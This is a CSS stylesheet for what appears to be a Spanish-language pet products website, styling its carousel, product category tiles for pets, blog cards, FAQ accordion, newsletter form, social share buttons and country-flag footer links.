.ico-pdma{width: 3.2rem;height: 3.2rem;background-position: center;padding: 15px 31px;margin: 5px;background-image: url(./img/ico_pdm.png);background-repeat: no-repeat;background-size: contain;}
.ico-espe2{width: 3.2rem;height: 3.2rem;background-position: center;padding: 15px 31px;margin: 5px;background-image: url(./img/ico_esp_esp.png);background-repeat: no-repeat;background-size: contain;}
.ico-pdma2{width: 3.2rem;height: 3.2rem;background-position: center;padding: 15px 31px;margin: 5px;background-image: url(./img/ico-pdm-esp.png);background-repeat: no-repeat;background-size: contain;}
.ico-mv{width: 3.2rem;height: 3.2rem;background-position: center;padding: 15px 31px;margin: 5px;background-image: url(./img/ico2_mv.png);background-repeat: no-repeat;background-size: contain;}
.ico-mv2{width: 3.2rem;height: 3.2rem;background-position: center;padding: 15px 31px;margin: 5px;background-image: url(./img/ico_mv_esp.png);background-repeat: no-repeat;background-size: contain;}
.nav-link{font-family: 'century_gothicbold';color: #ffffff!important;}
.h-esp{background-color: #cccccc;}
.redes-fijas{position: fixed;right: 0px;top: 35%;z-index: 120;background: #003967;border-radius: 20px 0 0 20px;}
.redes-fijas .ico-fb{padding: 10px 19px;transition: all .3s ease;}
.redes-fijas .ico-tw{padding: 10px 19px;transition: all .3s ease;}
.redes-fijas .ico-in{padding: 10px 19px;transition: all .3s ease;}
.redes-fijas .ico-yo{padding: 10px 19px;transition: all .3s ease;}
.redes-fijas .ico-sp{padding: 10px 19px;transition: all .3s ease;}
.redes-fijas ul{padding-inline-start: 0px;padding: 0px 1px;}
.redes-fijas li{display: block;list-style: none;margin: 20px 4px;}
.sl{width: 100%;min-height: 494px;border-radius: 0 0 35% 35%;height: auto;position: relative;background-repeat: no-repeat;background-position: top center;background-size: cover;}
.slide{margin-bottom: 20px;z-index: 0;position: relative;}
.carousel-item{position: relative;}
.carousel-item img{-webkit-filter: grayscale(20%);filter: grayscale(20%);}
.carousel-indicators li{border: 1px solid #6f1dda; width: 15px!important;height: 15px!important;border-radius: 50%;opacity: 1!important;transition: all .1s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.carousel-indicators .active{background-color: #00A2E1;transition: all .1s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.cont-sl{position: absolute;z-index: 99;color: #ffffff;top: 40%;right: 12%;width: 28%;}
.carousel-indicators{bottom: -5px;}
.main-pdm{background-color: #ffffff;width: 100%;height: 332px;position: relative;z-index: 0;font-family:'century_gothicregular';color: #00A2E1;}
.campoNoVisible{display: none;}
dl,ol,ul{margin-top: 0;margin-bottom: 1rem;margin-block-start: 0rem!important;padding-inline-start: 15px;}
.preguntas_item{cursor: pointer;min-height: 340px;}
.preguntas_item:hover .barra_pre_deco{background-color: #00b3ff;}
.preguntas_item:hover{color: #00b3ff;}
.respuesta_item{background-color: #f2f2f2;padding: 10px 10px;}
.respuesta_item .col-md-12{padding: 40px 0px;display: none;}
.respuesta_item::before{position: absolute;content: "";left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);bottom: -27px;z-index: 1;width: 0;height: 0;transition: all .3s;border-style: solid;border-width: 0 15px 16px;border-color: transparent transparent #9a9a9a;opacity: 0;visibility: hidden;}
.respuesta_item::before{position: absolute;content: "";left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);bottom: -28px;z-index: 1;width: 0;height: 0;transition: all .3s;border-style: solid;border-width: 0 15px 16px;border-color: transparent transparent #f4f4f4;opacity: 0;visibility: hidden;}
.barra_pre_deco_resp{background-color: #00b3ff;height: 10px;width: 100%;-webkit-border-bottom-right-radius: 10px;-webkit-border-bottom-left-radius: 10px;-moz-border-radius-bottomright: 10px;-moz-border-radius-bottomleft: 10px;border-bottom-right-radius: 10px;border-bottom-left-radius: 10px;position: absolute;top: -10px;left: 0px;}
select{margin: 0.1rem 0;}
.pasosIcos h6{font-size: 14px;margin-top: 10px;line-height: 20px;}
.nc .gfield_required{color: #A30546;}
.pasos span{background-color: #00a2db;color: #ffffff;padding: 5px 10px;margin-bottom: 10px;border-radius: 50%;}
.pasosIcos{margin-bottom: 20px;border-bottom: 1px solid #e3e3e3;}
.pasosIcos img{margin-bottom: -15px;}
.inactivos{-webkit-filter: grayscale(100%);filter: grayscale(100%);opacity: .4;}
.barrioLocalidad{display: none;}
.box-mensajes{position: fixed;top: 0;width: 100%;height: 100vh;background-color: rgba(0, 0, 0, .9);z-index: 1000;text-align: center;display: none;}
.mensaje{color: #ffffff;text-align: center;max-width: 550px;margin: 0 auto;font-family:'century_gothicregular';}
.box-mensajes h3{margin: 0 auto;margin-top: 40vh;color: #fa3737;text-align: center;font-family: 'henriettemedium';}
.btn-completar-nc{margin-top: 30px;}
.sccomercial{display: none;}
.contenido-gracias img{width: 100%;height: auto;}
.contenido-gracias h1{text-align: center!important;}
.row{margin-right: 0px!important;}
a:hover{text-decoration: none!important;}
strong{font-family:'henriettemedium';}
p{margin-top: 0;margin-bottom: 0.5rem!important;}
h1,h3,h4,h5,h6{font-family: 'century_gothicbold'!important;color: #003967;}
h1{text-align: left;font-size: 36px;text-transform: uppercase;margin: 20px 0 30px 0;padding: 5px;color: #003967;}
h2{font-family: 'century_gothicbold'!important;text-align: left;}
p{font-family:'century_gothicregular'!important;}
.post-categories{display: inline-block;padding-inline-start: 0px;}
.post-categories li{list-style: none;display: inline-block;}
menu{padding-inline-start: 0px;list-style-type: disc;margin-block-start: 0px;margin-block-end: 0px;margin-inline-start: 0px;margin-inline-end: 0px;}
.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{border-top: 1px solid #ffffff;border-width: 1px;margin-right: 15px!important;margin-left: 15px;margin-top: 25px;}
label{font-family:'century_gothicregular';}
a:hover{text-decoration: none;}
button:focus{outline: 0px dotted!important;outline: 0px auto -webkit-focus-ring-color!important;}
ul{padding-inline-start: 30px;}
li{font-family:'century_gothicregular';}
.descprod{text-align: left;color: #003967;font-size: 14px;}
.vertodos{padding: 10px!important;text-align: center;border-radius: 30px;font-family: 'century_gothicbold'!important;}
.cajaArt{margin-bottom: 40px;}
.total{border-right: 0px solid rgba(0, 0, 0, .1)!important;}
.categorias{padding: 10px 15px;}
.f-azul{background-color: #6cd9ff;position: relative;min-height: 400px;}
.f-azul .container{position: relative;margin-top: -310px;padding-bottom: 50px;}
.ulti-post h2{font-family:'century_gothicregular'!important;color: #3a3a3a!important;font-size: 26px;}
.ulti-post{padding: 40px 20px;box-sizing: border-box;background-size: cover;min-height: 250px;border-radius: 10px;box-shadow: 0px 5px 10px rgba(0, 0, 0, .1);transition: all .4s ease-in-out;}
.ulti-post::before{content: '';position: absolute;width: 90%;height: 100%;top: 0;left: 15px;border-radius: 10px;background: rgb(255,255,255);background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(255,255,255,0) 95%);opacity: 1;transition: all .4s ease;}
.ulti-post:hover::before{width: 100%;opacity: 1;transition: all .4s ease;}
.tool-1{width: 100%;height: 100%;max-height: 250px;background-size: cover;background-repeat: no-repeat;background-position: center center;border-radius: 10px;padding: 40px 20px;box-sizing: border-box;min-height: 250px;text-align: right;font-family:'century_gothicregular';color: #620AD6;box-shadow: 0px 5px 10px rgba(0, 0, 0, .1);}
.tool-1::before{content: '';position: absolute;top: 0px;right: 15px;width: 94%;height: 100%;background: rgb(255,255,255);background: linear-gradient(90deg, rgba(255,255,255,0) 10%, rgba(255,255,255,1) 90%);border-radius: 10px;}
.tool-1 img{max-height: 250px;max-width: 100%;}
.txt-tool-1{position: relative;z-index: 1000;}
.tool-1 h2{font-family:'century_gothicregular'!important;text-align: right;color: #003967!important;text-shadow: 3px 2px 6px #ccc;font-size: 22px;padding-left: 134px;z-index: 10;}
.d-l-home {margin-top: 30px;}
.ult-productos{width: 100%;max-height: 250px;height: 250px;background-size: contain;background: rgb(234, 234, 234);background-repeat: no-repeat;background-position: left center;border-radius: 10px;padding: 0px 1.5rem;box-sizing: border-box;box-shadow: 0px 5px 10px rgba(0, 0, 0, .1);}
.ult-productos h2{font-family:'century_gothicregular'!important;color: #003967!important;text-shadow: 3px 2px 6px #ccc;font-size: 24px;}
.ult-productos img{width: 110%;}
.caja-punteada{border-top: 0;border-bottom: 3px dotted #00a2db;border-right: 3px dotted #00a2db;border-left: 3px dotted #00a2db;padding: 30px 6px 20px 0;margin-bottom: .5rem;border-radius: 0 0 .5rem .5rem;}
#div-responde-forma-ajax{display: none;font-family:'henriettemedium'!important;width: 100%;position: absolute;z-index: 100;height: 100%;top: 0;left: 0;padding: 100px 46px;text-align: center;background-color: rgba(255, 255, 255, .9);color: #003967;font-size: 22px;}
.newsletter{background-color: #ccc;min-height: 170px;padding: 20px;}
.newsletter h4{font-family:'century_gothicregular'!important;text-align: center;color: #003967;}
.email_newsl{width: 100%;padding: 10px;border-radius: 6px;border: 0;}
.email_newsl::placeholder{font-family:'century_gothicregular';color: #620AD6;}
.btn-susc{padding: 10px;border-radius: 6px;border: 0;color: #003967;background-color: #ffffff;font-family: 'century_gothicbold'!important;text-transform: capitalize;background-image: url('./img/ico-vio-lm.png');background-repeat: no-repeat;background-position: left 5px center;background-size: 22px;padding-left: 30px;z-index: 99;position: relative;transition: all .2s ease-in-out;}
.btn-susc:hover{background-color: #620AD6;background-position: left 7px center;color: #cccccc;text-decoration: none;transition: all .2s ease-in-out;}
.newsletter label{color: #ffffff;}
.newsletter form{text-align: center;}
.newsletter p{margin-top: 10px;color: #620ad5;}
.w80{width: 80%;margin: 0 auto;}
.slm-1-ant,.slm-1-sig {margin-top: 50px;cursor: pointer;}
.vacantes{margin: 30px 0;}
.ofertas{color: #00a2db;}
.caja-contenido-vac li,.caja-contenido-vac p{font-size: 14px;}
.btn-vac{width: 130px;float: right;border-radius: 30px 10px 10px 30px!important;background-color: #4b1f93;color: #ffffff;text-align: right;transition: all .3s ease-in-out;}
.btn-vac:hover{width: 150px;background-color: #4b1f93;color: #ffffff;transition: all .3s ease-in-out;}
.vacantes h1{margin: 20px 0 12px;}
.caja-vac{margin-top: 30px;}
.sl-footer .slide{margin-bottom: 0px;display: none!important;visibility: hidden!important;}
.sl-fo{width: 100%;min-height: 260px;height: auto;position: relative;background-repeat: no-repeat;background-position: top center;background-size: cover;}
.sl-fo::after{content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(0, 0, 0, .3);}
.cont-sl-fo{position: absolute;z-index: 99;color: #ffffff;top: 20%;right: 12%;width: 28%;}
.cont-sl-fo h2{font-size: 24px;margin-bottom: 20px;}
.cont-sl h2{font-size: 30px!important;margin-bottom: 20px;text-shadow: 2px 0px 4px #999;}
.cont-sl p{text-shadow: 2px 0px 4px #999;}
.f-pdm{background-color: #003967;color: #ffffff;padding: 20px;margin-bottom: -24px;}
.f-esp{background-color: #003967;color: #FFFFFF;padding: 20px;margin-bottom: -24px;}
.redes ul{padding-inline-start: 0px;}
.redes li{display: inline-block;}
.cajaCompartirMov{text-align: right;}
.shareResp{display: none;position: absolute;margin-right: 0px;width: 30%;margin-top: 29px;text-align: left;color: #ffffff!important;font-family:'henriettemedium'!important;text-transform: capitalize!important;font-size: 11px;z-index: 20;}
.shareResp ul{padding-inline-start: 0px;margin-top: 10px;}
.shareResp li{height: 35px;padding: 10px 0 10px 10px;list-style: none;color: #ffffff!important;font-family:'henriettemedium'!important;}
.shareResp img{margin-right: 4px;}
.shareResp a{color: #ffffff!important;font-family:'henriettemedium'!important;}
.shareResp button{text-align: left;width: 100%;color: #ffffff!important;font-family:'henriettemedium'!important;}
.facebook{background-color: #5067AF;width: 100%;cursor: pointer;transition: all .3s ease;}
.facebook:hover{background-color: rgb(66, 86, 143);transition: all .3s ease;}
.twitter{background-color: #1b95e0;width: 100%;padding: 7px 0px 8px 4px!important;font-family:'henriettemedium'!important;transition: all .3s ease;}
#twitter-widget-0{width: 100%!important;}
.twitter:hover{background-color: #0c7abf;transition: all .3s ease;}
.wapp{display: none;background-color: #71AF2F;width: 100%;}
#widget,.btn-o{width: 100%!important;}
.copiarlink{background-color: #3e3d3d;width: 100%;padding-right: 0px!important;transition: all .3s ease;}
.copiarlink:hover{background-color: #686868;transition: all .3s ease;}
.copiarlink img{margin-left: -6px;}
.ico-fb{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -4px 0px;}
.ico-fb:hover{background-position: -4px -65px;}
.ico-tw{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -48px 0px;}
.ico-tw:hover{background-position: -48px -65px;}
.ico-in{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -94px 0px;}
.ico-in:hover{background-position: -94px -65px;}
.ico-yo{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -141px 0px;}
.ico-yo:hover{background-position: -141px -65px;}
.ico-sp{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -188px 0px;}
.ico-sp:hover{background-position: -188px -65px;}
.ico-fb-esp{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -4px 0px;}
.ico-fb-esp:hover{background-position: -4px -65px;}
.ico-tw-esp{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -48px 0px;}
.ico-tw-esp:hover{background-position: -48px -65px;}
.ico-in-esp{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -94px 0px;}
.ico-in-esp:hover{background-position: -94px -65px;}
.ico-yo-esp{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -141px 0px;}
.ico-yo-esp:hover{background-position: -141px -65px;}
.ico-sp-esp{position: relative;background-image: url('./img/redes-ico.png');padding: 11px 19px;background-position: -188px 0px;}
.ico-sp-esp:hover{background-position: -188px -65px;}
.ico-wapp{position: relative;background-image: url('./img/wapp-spry.png');padding: 11px 19px;background-position: -2px 0;}
.ico-wapp:hover{background-position: -2px -65px;}
.redes-fijas .ico-wapp{padding: 10px 19px;transition: all .3s ease;}
.f-esp{background-color: #003967;}
.f-pdm h3{font-family: 'henriettemedium';font-size: 22px;text-align: center; color: #FFF;}
.f-pdm ul{padding-inline-start: 0px;text-align: center;}
.f-pdm li{font-family:'century_gothicregular';list-style: none;color: #ffffff;text-align: center;}
.f-pdm a{color: #ffffff;text-align: center;transition: all .4s ease;}
.f-pdm a:hover{color: #999;text-decoration: none;transition: all .4s ease;}
.f-esp h2{font-family: 'henriettemedium';font-size: 22px;text-align: center;}
.f-esp ul{padding-inline-start: 0px;text-align: center;}
.f-esp li{font-family:'century_gothicregular';list-style: none;color: #FFF;text-align: center;}
.f-esp a{color: #FFF;text-align: center;transition: all .4s ease;}
.f-esp a:hover{color: #000000;text-decoration: none;transition: all .4s ease;}
.sec-cuatro{text-align: center;font-family: 'henriettemedium';}
.sec-cuatro a{transition: all .1s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.sec-cuatro a:hover{transition: all .1s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.colombia::after{content: ' | ';}
.colombia::before{content: '.';color: transparent;width: 32px;height: 32px;background-image: url('./img/pais.png');background-position: -0px -1px;margin-right: 5px;padding: 9px 15px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.colombia:hover::before{background-position: -0px -66px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.chile::after{content: ' | ';}
.chile::before{content: '.';color: transparent;width: 32px;height: 32px;background-image: url(./img/pais.png);background-position: -33px -1px;margin-right: 5px;padding: 9px 15px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.chile:hover::before{background-position: -33px -66px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.chilep::before{content: '';}
.chilep::after{content: '.';color: transparent;width: 32px;height: 32px;background-image: url(./img/pais.png);background-position: -33px -1px;margin-left: 5px;padding: 9px 15px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.chilep:hover::after{background-position: -33px -66px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.peru::after{content: '.';color: transparent;width: 32px;height: 32px;background-image: url('./img/pais.png');background-position: -67px -0px;margin-left: 5px;padding: 9px 15px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.peru:hover::after{background-position: -67px -66px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.copyr{margin-top: 30px;color: #767676;}
.copyrpdm{margin-top: 30px;color: #ffffff;}
.tel::before{content: '';padding: 6px 12px;background-image: url('./img/servicio-ico.png');}
.em{font-size: 14px;}
.em::before{content: '';padding: 6px 12px;background-position: -47px -1px;background-image: url('./img/servicio-ico.png');}
.tel-esp::before{content: '';padding: 6px 12px;background-image: url('./img/servicio-ico.png');}
.dir-esp::before{content: '';padding: 6px 12px;background-position: -22px -1px;background-image: url('./img/servicio-ico.png');}
.em-esp{font-size: 14px;}
.em-esp::before{content: '';padding: 6px 12px;background-position: -47px -1px;background-image: url('./img/servicio-ico.png');}
.alertas{display: none;margin-top: 10px;}
.destacados-todos{min-height: 200px!important;}
.destacado-blog-Prin .desDesk{line-height: 26px;text-align: justify;}
.destacado-blog-Prin h3{font-size: 26px!important;font-family: 'century_gothicbold'!important;}
.destacado-blog-secund h3{margin-top: 25px!important;}
.img-destacado{width: 100%;height: 100%;min-height: 420px;background-repeat: no-repeat;background-size: cover;background-position: top center;padding: 15px;border-radius: 20px;-webkit-clip-path: polygon(0 0, 100% 0%, 100% 100%, 98% 100%, 50% 100%, 4% 100%, 0 100%);clip-path: polygon(0 0, 100% 0%, 100% 100%, 98% 100%, 50% 100%, 4% 100%, 0 100%);transition: all .4s cubic-bezier(1, -1.05, 0, 1.13);}
.img-destacado:hover{-webkit-clip-path: polygon(0 0, 100% 0%, 100% 100%, 98% 100%, 50% 92%, 4% 100%, 0 100%);clip-path: polygon(0 0, 100% 0%, 100% 100%, 98% 100%, 50% 92%, 4% 100%, 0 100%);transition: all .4s cubic-bezier(1, -1.05, 0, 1.13);}
.desc-destacado{border-right: 1px solid rgba(0, 0, 0, .1);padding: 0 23px 0 10px!important;}
.tdestacado{font-size: 20px!important;}
.img-post{width: 100%;height: 100%;min-height: 150px;max-height: 250px;margin: 10px 0;padding: 10px;background-repeat: no-repeat;background-size: cover;background-position: top center;border-radius: 15px;-webkit-clip-path: polygon(0 0, 100% 0%, 100% 100%, 96% 100%, 50% 100%, 2% 100%, 0 100%);clip-path: polygon(0 0, 100% 0%, 100% 100%, 96% 100%, 50% 100%, 2% 100%, 0 100%);transition: all .4s cubic-bezier(1, -1.05, 0, 1.13);}
.img-post:hover{-webkit-clip-path: polygon(0 0, 100% 0%, 100% 100%, 96% 100%, 50% 92%, 2% 100%, 0 100%);clip-path: polygon(0 0, 100% 0%, 100% 100%, 96% 100%, 50% 92%, 2% 100%, 0 100%);transition: all .4s cubic-bezier(1, -1.05, 0, 1.13);}
.img-post .destacado-tag{top: calc(10%);position: absolute;background-color: rgba(0, 162, 255, .8);}
.desDesk{display: block;}
.desMobil{display: none;}
.contenido p strong{color: #000000;}
.blog-pdm{padding: 20px 70px 10px 70px!important;}
.blog-pdm h2,.blog-pdm h1{text-align: left;font-size: 36px;text-transform: uppercase;border-bottom: 1px solid rgba(0, 0, 0, .1);border-top: 1px solid rgba(0, 0, 0, .1);margin: 20px 0 30px 0;padding: 5px;color: #003967;text-shadow: 0px 3px 4px #e3e3e3;}
.blog-pdm h3{font-family:'henriettemedium'!important;font-size: 16px;margin-top: 10px;min-height: 38px;}
.blog-pdm a{color: #003967;font-weight: bolder;}
.blog-pdm .btn-lm{color: #ffffff;}
.blog-pdm p{font-size: 14px;line-height: 20px;color: #003967;text-align: left;}
.nav-slides-cont{text-transform: uppercase;border-bottom: 1px solid rgba(0, 0, 0, .1);border-top: 1px solid rgba(0, 0, 0, .1);margin: 20px 0 30px 0;padding: 5px 35px 5px 5px!important;}
.btn-sl{background: rgba(0, 179, 255, .5);padding: 10px 30px 10px 15px;box-sizing: border-box;border-radius: 5px;color: #ffffff;cursor: pointer;transition: all .4s ease;}
.btn-sl:hover{background: rgba(83, 27, 162, .5);transition: all .4s ease;}
.btn-sl-eventos{width: 40px;}
.datos_post{border-top: 1px solid rgba(0, 0, 0, .2);border-bottom: 1px solid rgba(0, 0, 0, .2);text-align: left;font-size: 10px;margin: 5px 0 10px 0;text-transform: uppercase;color: #003967;font-family:'century_gothicregular';padding: 3px;}
.desc-slide-art{margin-top: 15px;}
.datos_post a{color: #003967;transition: all .3s ease;}
.datos_post a:hover{color: #620AD6;transition: all .3s ease;}
.destacado-tag{color: #ffffff;background-color: rgba(0, 162, 255, .8);padding: 10px;text-decoration: none;font-family: 'century_gothicbold';font-size: 12px!important;max-width: 96px;border-radius: 9px;}
.destacado-tag:hover{text-decoration: none;}
.desc-slide-art{max-height: 260px;min-height: 151px;}
.destacado3{margin-top: 30px;}
.migas{background-color: #6cd9ff;padding: 15px;font-family:'century_gothicregular';color: #003967;}
.img_destacada_post{width: 100%;height: 350px;background-repeat: no-repeat;background-size: cover;position: relative;background-position: center;}
.s-title{margin-top: 20px!important;}
.contenido{padding: 0 0 50px 0;}
.contenido p{text-align: justify;}
.paginas h1{text-align: left;font-size: 36px;text-transform: uppercase;border-bottom: 1px solid rgba(0, 0, 0, .1);border-top: 1px solid rgba(0, 0, 0, .1);margin: 20px 0 30px 0;padding: 5px;color: #003967;text-shadow: 0px 3px 4px #e3e3e3;}
.paginas h2{text-align: left;font-size: 26px;text-transform: uppercase;padding: 5px;color: #003967;}
.img-galeria{width: 100%;height: 140px;max-height: 140px;background-size: cover;margin-bottom: 10px;}
.galeria-paginas h6{margin: 15px;}
.galeria-paginas h2{border-bottom: 1px solid #e3e3e3;}
.preguntas_item {width: 100%;max-width: 220px;background-color: #F2F2F2;float: left;margin-left: 5px;position: relative;-webkit-border-radius: 10px;-moz-border-radius: 10px;border-radius: 10px;padding: 10px;color: #333333;text-align: center;}
.barra_pre_deco{background-color: #333333;height: 10px;width: 100%;-webkit-border-bottom-right-radius: 10px;-webkit-border-bottom-left-radius: 10px;-moz-border-radius-bottomright: 10px;-moz-border-radius-bottomleft: 10px;border-bottom-right-radius: 10px;border-bottom-left-radius: 10px;position: absolute;bottom: 0px;left: 0px;}
.preguntas-frecuentes form{text-align: center;}
.preguntas-frecuentes .btn-link{font-weight: 100;color: #FFF;text-decoration: none;font-family:'century_gothicregular';font-size: 18px;}
.preguntas-frecuentes .btn-link:hover{color: #00a2e0;}
.preguntas-frecuentes .form-control-lg{border: 1px solid #EEE;color: #7d7d7d;}
.preguntas-frecuentes .card{padding-top: 5px;position: relative;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;min-width: 0;word-wrap: break-word;background-color: #f7f7f7;background-clip: border-box;border: 0px solid rgba(0, 0, 0, .125);border-radius: .25rem;}
.preguntas-frecuentes .card-header{padding: .75rem 1.25rem;margin-bottom: 0;background-color: rgb(98, 10, 213);border-bottom: 1px solid rgb(98, 10, 213);color: #FFF;}
.preguntas-frecuentes .listados .card-body{color: #9e9e9e;}
.preguntas-frecuentes .card-header span{padding-top: 5px;display: block;}
.mb{width: 90%;border-radius: 30px;padding: 15px;font-family:'century_gothicregular';background: #cfcfcf;color: #888;border: 2px dashed #999999;margin: 0 auto;transition: all .4s ease-in-out;}
.mb:hover{width: 90%;border-radius: 30px;color: #ffffff!important;padding: 15px;font-family:'century_gothicregular';background: #5067AF;color: #531BA2;border: 2px dashed #531BA2;margin: 0 auto;transition: all .4s ease-in-out;}
.gallery-block{padding-bottom: 30px;padding-top: 30px;}
.gallery-block .heading{margin-bottom: 50px;text-align: center;}
.gallery-block .heading h2{font-weight: bold;font-size: 1.4rem;text-transform: uppercase;}
.gallery-block.compact-gallery .item{overflow: hidden;margin-bottom: 0;background: black;opacity: 1;}
.gallery-block.compact-gallery .item .image{transition: 0.8s ease;}
.gallery-block.compact-gallery .item .info{position: relative;display: inline-block;}
.gallery-block.compact-gallery .item .description{display: grid;position: absolute;bottom: 0;left: 0;color: #fff;padding: 10px;font-size: 17px;line-height: 18px;width: 100%;padding-top: 15px;padding-bottom: 15px;opacity: 1;color: #fff;transition: 0.8s ease;text-align: center;text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);background: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.39));}
.gallery-block.compact-gallery .item .description .description-heading{font-size: 1em;font-weight: bold;}
.gallery-block.compact-gallery .item .description .description-body{font-size: 0.8em;margin-top: 10px;font-weight: 300;}
.modal-content-gal{width: 60%!important;margin: 0 auto!important;}
.modal-dialog-gal{top: calc(5vh)!important;}

@media (min-width: 576px){
    .gallery-block.compact-gallery .item .description{opacity: 0;}
    .gallery-block.compact-gallery .item a:hover .description{opacity: 1;}
    .gallery-block .zoom-on-hover:hover .image{transform: scale(1.3);opacity: 0.7;}
}

.copiado{position: absolute;width: 110px;background-color: #00A2E1;text-align: center;color: #ffffff;padding: 15px;top: -52px;right: 13px;}
.copiar{position: absolute;width: 110px;background-color: #620AD6;text-align: center;color: #ffffff;padding: 15px;top: -52px;right: 13px;}
.datos_post button{background: transparent!important;border: 0;}
.icos-comp{text-align: right;max-height: 14px;}
.icos-comp li{display: inline-block;list-style: none;}
.ico-m{margin-top: -4px;}
.fb{background-color: #5067AF;padding: 5px;border-radius: 3px;margin-top: -16px;cursor: pointer;color: #ffffff;height: 28px;}
.fb img{vertical-align: auto;}
#b{font-family:'century_gothicregular'!important;}
.wp{background-color: #71AF2F;display: none;padding: 5px;border-radius: 3px;margin-top: -16px;cursor: pointer;color: #ffffff!important;}
.wp img{vertical-align: auto;}
.wp a{color: #ffffff;}
.curl{background-color: #999999;display: block;padding: 3px 6px;height: 28px;box-sizing: border-box;border-radius: 3px;margin-top: -15px;cursor: pointer;color: #ffffff;}
.curl img{vertical-align: auto;margin-right: 4px;}
.curl button{color: #ffffff;text-transform: uppercase;}
.sl-articulos-relacionados .img-post{width: 100%;height: 100%;min-height: 171px;max-height: 136px;margin: 10px 0;padding: 10px;background-repeat: no-repeat;background-size: cover;background-position: top center;border-radius: 15px;-webkit-clip-path: polygon(0 0, 100% 0%, 100% 100%, 96% 100%, 50% 100%, 2% 100%, 0 100%);clip-path: polygon(0 0, 100% 0%, 100% 100%, 96% 100%, 50% 100%, 2% 100%, 0 100%);transition: all .4s cubic-bezier(1, -1.05, 0, 1.13);}
.sl-articulos-relacionados .blog-pdm{padding: 0px!important;}
.sl-articulos-relacionados>.blog-pdm h2,.sl-articulos-relacionados>.blog-pdm h1{text-align: left;font-size: 33px;text-transform: uppercase;border-bottom: 1px solid rgba(0, 0, 0, .1);border-top: 1px solid rgba(0, 0, 0, .1);margin: 20px 0 30px 0;padding: 10px;color: #003967;text-shadow: 0px 3px 4px #e3e3e3;margin-top: 50px;}
.m_tipo_producto{display: none;margin-top: 50px;}
.m_tipo_marca{opacity: 0;height: 0px;transition: all .4s ease;}
.filtros_secundarios{display: block;}
#form_productos_gral{margin-bottom: -38px;}
#resp{margin-bottom: 50px;}
.fs_filtros{width: 100%;font-family:'century_gothicregular';background-color: #00A2E1;color: #ffffff;border: 0;height: 45px!important;border-radius: 10px!important;margin-bottom: 10px;}
.btn_filtrar{border: 0;padding: 10px;border-radius: 5px;background-color: #00A2E1;font-family:'century_gothicregular';color: #ffffff;}
.producto-gral{box-sizing: border-box;padding: 15px;}
.producto-gral a{cursor: pointer;}
.box-pro{border: 1px solid #00A2E1;box-sizing: border-box;border-radius: 15px;padding: 24px;text-align: center;min-height: 363px;}
.box-pro img{width: 100%;height: auto;}
.modal.show .modal-dialog{top: calc(20vh);}
.link_pro{border-top: 1px dashed #00A2E1;padding-top: 10px;}
.box-pro h4{font-family:'century_gothicregular'!important;text-align: left;color: #00A2E1;font-size: 14px;}
.perro{background-image: url('./img/ba_perro.png');background-repeat: no-repeat;background-size: contain;min-height: 350px;width: 100%;height: 100%;}
.gato{background-image: url('./img/ba_gato.png');background-repeat: no-repeat;background-size: contain;min-height: 350px;width: 100%;height: 100%;}
.caballo{background-image: url('./img/ba_caballo.png');background-repeat: no-repeat;background-size: contain;min-height: 350px;width: 100%;height: 100%;}
.alimentos{background-image: url('./img/ico_t_producto.png');background-repeat: no-repeat;background-position: 30px 30px;min-height: 200px;width: 200px;height: 200px;background-color: white;margin: 0 auto;cursor: pointer;transition: all .3s ease;}
.alimentos:hover{background-position: 30px -229px;transition: all .3s ease;}
.accesorios{background-image: url('./img/ico_t_producto.png');background-repeat: no-repeat;background-position: -310px 30px;min-height: 200px;width: 200px;height: 200px;background-color: white;margin: 0 auto;cursor: pointer;transition: all .3s ease;}
.accesorios:hover{background-position: -310px -229px;transition: all .3s ease;}
.higiene{background-image: url('./img/ico_t_producto.png');background-repeat: no-repeat;background-position: -660px 30px;min-height: 200px;width: 200px;height: 200px;background-color: white;margin: 0 auto;cursor: pointer;transition: all .3s ease;}
.higiene:hover{background-position: -660px -229px;transition: all .3s ease;}
.medicamentos{background-image: url('./img/ico_t_producto.png');background-repeat: no-repeat;background-position: -990px 30px;min-height: 200px;width: 200px;height: 200px;background-color: white;margin: 0 auto;cursor: pointer;transition: all .3s ease;}
.medicamentos:hover{background-position: -990px -229px;transition: all .3s ease;}
.titulo_t_pro{text-align: center;color: #00A2E1;font-family:'henriettemedium';}
#cargador{display: block;background-color: rgba(255, 255, 255, .8);height: 100%;width: 100%;padding-top: 35vh;}
#loader{animation: animate 1.5s linear infinite;clip: rect(0, 80px, 80px, 40px);height: 80px;width: 80px;position: absolute;margin: 50px 0 50px 0;left: calc(50% - 40px);top: calc(50% - 40px);}
@keyframes animate{0%{transform: rotate(0deg);}100%{transform: rotate(220deg);}}
.owl-carousel .owl-item img{border-radius: 20px;}
